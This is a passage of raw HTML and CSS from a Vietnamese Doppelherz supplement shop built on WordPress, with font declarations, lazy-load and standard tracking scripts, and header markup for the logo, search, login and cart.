  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-16812 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

